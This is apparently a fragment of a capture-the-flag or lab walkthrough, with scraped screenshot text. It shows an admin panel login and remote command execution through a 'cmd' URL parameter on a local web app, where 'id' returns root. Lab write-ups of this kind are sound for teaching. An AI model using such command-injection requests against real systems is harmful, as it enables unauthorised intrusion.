 What user are you
User:
Pass: Submit
Logging in gives us an admin panel.
localhost/admin.php
Getting Started Start Parrot OS Community Docs
Command:
Command:
It seems we can run system commands here, so let's try running id.
localhost/api.php?cmd=id
Getting Started Start Parrot OS Community
uid=0(root) gid=0(root) groups=0(root) uid=0(root